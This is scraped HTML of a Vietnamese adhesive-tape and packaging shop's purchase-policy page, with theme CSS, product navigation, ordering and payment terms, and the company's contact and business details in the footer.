.box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #0082bf}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.menu-float-right{display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.float-contact 
{
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline 
{
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.ux-slider-container {
  max-width: 100vw;
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  width: 100vw;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-1732 theme-aztvn woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://bangkeotamtaiduc.com/" title="Băng Keo Tâm Tài Đức - Xưởng Sản Xuất Băng Keo Giá Tốt TP HCM" rel="home">
		<img width="400" height="109" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/tamtaiduc-logo23.png" class="header_logo header-logo" alt="Băng Keo Tâm Tài Đức"/><img  width="400" height="109" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/tamtaiduc-logo23.png" class="header-logo-dark" alt="Băng Keo Tâm Tài Đức"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/bang-keo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Băng Keo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/g/mang-pe/" class="nav-top-link">Màng PE</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm Khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li id="menu-item-3064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/" class="nav-top-link">Quy Trình Đặt Hàng</a></li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://bangkeotamtaiduc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a class="button primary is-shade" style="border-radius:99px;color:#fff" href="tel:+84933541902">
    <span><i class="icon-phone" style="font-size:14px;"> </i> 0933.541.902 (Ms ÁNH)</span></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://bangkeotamtaiduc.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<header class="entry-header">
<h1 class="entry-title">Chính Sách Mua Hàng</h1>
</header>
<div class="entry-content">
<h2>1. Mua hàng trực tiếp :</h2>
<p>– Khách hàng đến xem và mua hàng tại địa chỉ bán hàng của chúng tôi, nhân viên bán hàng sẽ tư vấn cho khách hàng. Địa chỉ của chúng tôi tại 274/16 Vườn Lài, phường Phú Thọ Hòa, quận Tân Phú, TP HCM.</p>
<h2><span style="font-size: 23.04px;">2. Đặt hàng qua điện thoại :</span></h2>
<ul>
<li>Nhận hàng và thanh toán trực tiếp (COD) : áp dụng cho các đơn hàng ở trong phạm vi bán kinh từ 15km, tính từ kho. Khách thanh toán phí giao hàng.</li>
<li>Thanh toán chuyển khoản qua tài khoản ngân hàng : đối với trường hợp khách hàng ở xa, vận chuyển bằng xe khách hoặc chành xe, quý khách hàng thực hiện việc chuyển khoản tổng số tiền mua hàng, cước vận chuyển từ tài khoản của Quý khách hàng sang tài khoản của Bangkeotamtaiduc.</li>
<li>Trong vòng 12 giờ sau khi nhận được tiền mua hàng khách đã chuyển qua tài khoản. Bộ phận kinh doanh sẽ sắp xếp liên hệ nhà xe chuyển hàng về địa điểm khách hàng. Đồng thời thông báo cho khách hàng các thông tin liên quan đến hàng khách mua. Hàng chuyển từ kho đến bến xe miễn phí (đơn hàng từ 2 triệu trở lên). Khách tự trả cước phí cho nhà xe.</li>
</ul>
<h3>Địa chỉ mua hàng trực tiếp :</h3>
<ul>
<li><strong>CÔNG TY TNHH SX TM TÂM TÀI ĐỨC</strong><br />
<strong>Địa chỉ: 274/16 Vườn Lài, phường Phú Thọ Hòa, quận Tân Phú, TP HCM.</strong><br />
<strong>Hotline/ Zalo: 0352.393.674 </strong><br />
<strong>Email: congtytamtaiduc@gmail.com</strong></li>
</ul>
</div>

						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1307068114">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

			<div class="ux-shape-divider ux-shape-divider--top ux-shape-divider--style-waves-opacity-2">
		<svg viewBox="0 0 1000 300" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="ux-shape-fill" opacity="0.15" d="M0 299L-2 19.9998C153 -16.0002 308 155 413 184C515.64 212.35 562 152 645 153C725 154 787 206 874 233C939.54 253.34 975 248 1000 244.61V299H0Z"/>
  <path class="ux-shape-fill" opacity="0.3" d="M0 300L-2 34C155 -9.00003 300 178 403 212C504.11 245.38 562 165 645 166C725 167 790.09 220.07 874 253C939.21 278.59 978.07 269.72 1000 263.61V300H0Z"/>
  <path class="ux-shape-fill" d="M0 300L-1 69.7099C216 56.9999 299.47 198.86 403 226C506 253 577 196 660 197C740 198 790.09 234.07 874 267C935.23 291 982 282.61 1000 277.61V300H0Z"/>
</svg>
	</div>


		<div class="section-content relative">
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<h2 class="bx_title_section" style="color: black;">Bạn quan tâm sản phẩm nào?</h2>
<p class="bx_foot_title">Bấm tên sản phẩm để xem báo giá nhé!</p>

</div>
<div class="bx_tagproducts_flex_header_right">
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="font-size: 100%;">Gọi đặt hàng:</span></span></div>
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="color: #ffffff;"><span style="font-size: 200%;"><a class="bx_tagproducts_hotline_callnow" style="color: #ffffff;" href="tel:+84352393674"><strong>0352.393.674</strong></a></span></span></span></div>
</div>
</div>
</div>
</section><div class="row"  id="row-1151245257">


	<div id="col-2139536145" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_1"><strong>Băng keo</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng keo trong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng keo đục</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng keo in hàng dễ vỡ</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng keo giấy</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng keo 2 mặt</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili">Băng keo simili</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng keo màu</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-in-logo">Băng keo in logo</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/bang-keo/">Tất cả băng keo</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-571921102" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_2"><strong>Màng PE quấn pallet</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-25cm-nang-1-5kg/">Màng PE khổ 25cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE khổ 50cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-boc-hang-pe-m01/">Màng PE 3.2 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-boc-hang-quan-pallet-3-kg/">Màng PE 3Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-3-5-kg-50-cm-loi-300-gram/">Màng PE 3.5 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE 3 Kg Lõi 500 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE cắt làm 3</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-10cm-nang-600gram/">Màng quấn PE cắt làm 5</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-pe/">Tất cả màng PE</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-608665506" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Màng xốp hơi</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-bong-khi-0-2x100/">Màng xốp hơi 20cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-mang-xop-hoi-bong-khi-chong-soc-0-3x100m/">Màng xốp hơi 30cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-4x100m/">Màng xốp hơi 40cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-5x100m/">Màng xốp hơi 50cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-60cm-x-100m-chong-soc-0-6x100m/">Màng xốp hơi 60cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-70cm-x-100m-chong-soc-0-7x100m/">Màng xốp hơi 70cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng xốp hơi 1.2m x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-bong-khi-xop-no-chong-xoc-1-4x100m/">Màng xốp hơi 1.4m x 100m</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Tất cả màng xốp hơi</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-836093417" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Sản Phẩm Khác</strong></h3>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi gói hàng</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi niêm phong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi bóng đen</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dụng cụ cắt băng keo</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao su non Tombo 9082</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/keo-nen/">Keo nến silicone</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng keo chống dột</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng keo xốp</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/">Tất cả sản phẩm khác</a>

</div>
</div>
</div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1307068114 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(24, 145, 193);
}
#section_1307068114 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1307068114 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_2054948133">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1444189603">


	<div id="col-975961066" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>GIỚI THIỆU VỀ CÔNG TY</strong></span>

Điều hành bởi
<span class="tencongty">CTY TNHH SX TM DV TÂM TÀI ĐỨC</span>

MST: 0316179610
Cấp ngày 04 tháng 03 năm 2020.
Nơi cấp: Sở Kế Hoạch Đầu Tư TP. Hồ Chí Minh

<img src="https://images.dmca.com/Badges/dmca-badge-w150-5x1-04.png?ID=0e734f92-288b-4ff3-b235-fb173583da46" alt="DMCA.com Protection Status" />

		</div>
					</div>

	

	<div id="col-2026138054" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>CHÍNH SÁCH :</strong></span>

<a href="https://bangkeotamtaiduc.com/dieu-khoan-dich-vu">Điều khoản dịch vụ</a>
<a href="https://bangkeotamtaiduc.com/huong-dan-mua-hang">Hướng dẫn mua hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-thanh-toan">Chính sách thanh toán</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-giao-hang">Chính sách giao hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-doi-tra">Chính sách đổi trả</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-hoan-tien">Chính sách hoàn tiền</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-bao-mat">Chính sách bảo mật</a>

		</div>
					</div>

	

	<div id="col-92295172" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Văn Phòng/Xưởng Sản Xuất:</strong></span>

<span style="color: #ffd966;">879/20/10/50 Hương Lộ 2, phường Bình Trị Đông A, quận Bình Tân, TP. Hồ Chí Minh</span>

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Giờ làm việc:</strong></span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Sáng: 8h - 12h</span> - <span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Chiều: 13h - 17h30</span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Ngoài giờ vui lòng để lại tin nhắn qua facebook/Zalo/SMS cho quản lý bán hàng.</span>

		</div>
					</div>

	

